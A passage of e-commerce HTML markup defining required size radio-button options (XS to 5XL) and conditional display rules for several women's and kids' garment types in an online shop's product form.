	<input type="radio" id="tmcp_choice_32_1_299696cfdc5cfe8a" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_2_300696cfdc5d0058">
	<input type="radio" id="tmcp_choice_32_2_300696cfdc5d0058" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_3_301696cfdc5d026d">
	<input type="radio" id="tmcp_choice_32_3_301696cfdc5d026d" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_4_302696cfdc5d052f">
	<input type="radio" id="tmcp_choice_32_4_302696cfdc5d052f" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_5_303696cfdc5d0752">
	<input type="radio" id="tmcp_choice_32_5_303696cfdc5d0752" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_6_304696cfdc5d092a">
	<input type="radio" id="tmcp_choice_32_6_304696cfdc5d092a" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_7_305696cfdc5d0b13">
	<input type="radio" id="tmcp_choice_32_7_305696cfdc5d0b13" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8d2.46183829"
	data-logic="{&quot;element&quot;:&quot;6930745750e8d2.46183829&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_33 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_0_306696cfdc5d0e78">
	<input type="radio" id="tmcp_choice_33_0_306696cfdc5d0e78" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_1_307696cfdc5d1065">
	<input type="radio" id="tmcp_choice_33_1_307696cfdc5d1065" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_2_308696cfdc5d12e5">
	<input type="radio" id="tmcp_choice_33_2_308696cfdc5d12e5" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_3_309696cfdc5d14b2">
	<input type="radio" id="tmcp_choice_33_3_309696cfdc5d14b2" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_4_310696cfdc5d17a3">
	<input type="radio" id="tmcp_choice_33_4_310696cfdc5d17a3" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8f1.44015475"
	data-logic="{&quot;element&quot;:&quot;6930745750e8f1.44015475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_34 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_0_311696cfdc5d1af6">
	<input type="radio" id="tmcp_choice_34_0_311696cfdc5d1af6" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_1_312696cfdc5d1ccd">
	<input type="radio" id="tmcp_choice_34_1_312696cfdc5d1ccd" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_2_313696cfdc5d1ead">
	<input type="radio" id="tmcp_choice_34_2_313696cfdc5d1ead" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_3_314696cfdc5d2073">
	<input type="radio" id="tmcp_choice_34_3_314696cfdc5d2073" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_4_315696cfdc5d23c1">
	<input type="radio" id="tmcp_choice_34_4_315696cfdc5d23c1" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e906.72041088"
	data-logic="{&quot;element&quot;:&quot;6930745750e906.72041088&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_35 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_0_316696cfdc5d2701">
	<input type="radio" id="tmcp_choice_35_0_316696cfdc5d2701" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_1_317696cfdc5d28fc">
	<input type="radio" id="tmcp_choice_35_1_317696cfdc5d28fc" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_2_318696cfdc5d2ae4">
	<input type="radio" id="tmcp_choice_35_2_318696cfdc5d2ae4" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_3_319696cfdc5d2db9">
	<input type="radio" id="tmcp_choice_35_3_319696cfdc5d2db9" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_4_320696cfdc5d2f93">
	<input type="radio" id="tmcp_choice_35_4_320696cfdc5d2f93" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e917.10705705"
	data-logic="{&quot;element&quot;:&quot;6930745750e917.10705705&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_36 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_0_321696cfdc5d32e7">
	<input type="radio" id="tmcp_choice_36_0_321696cfdc5d32e7" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_1_322696cfdc5d34e1">
	<input type="radio" id="tmcp_choice_36_1_322696cfdc5d34e1" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_2_323696cfdc5d36cf">
	<input type="radio" id="tmcp_choice_36_2_323696cfdc5d36cf" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_3_324696cfdc5d38b4">
	<input type="radio" id="tmcp_choice_36_3_324696cfdc5d38b4" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_4_325696cfdc5d3a8e">
	<input type="radio" id="tmcp_choice_36_4_325696cfdc5d3a8e" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_5_326696cfdc5d3c54">
	<input type="radio" id="tmcp_choice_36_5_326696cfdc5d3c54" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_6_327696cfdc5d3e33">
	<input type="radio" id="tmcp_choice_36_6_327696cfdc5d3e33" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_7_328696cfdc5d401e">
	<input type="radio" id="tmcp_choice_36_7_328696cfdc5d401e" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e924.84004730"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_37 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_0_329696cfdc5d4355">
	<input type="radio" id="tmcp_choice_37_0_329696cfdc5d4355" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_1_330696cfdc5d4552">
	<input type="radio" id="tmcp_choice_37_1_330696cfdc5d4552" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_2_331696cfdc5d4742">
	<input type="radio" id="tmcp_choice_37_2_331696cfdc5d4742" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_3_332696cfdc5d493b">
	<input type="radio" id="tmcp_choice_37_3_332696cfdc5d493b" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_4_333696cfdc5d4b00">
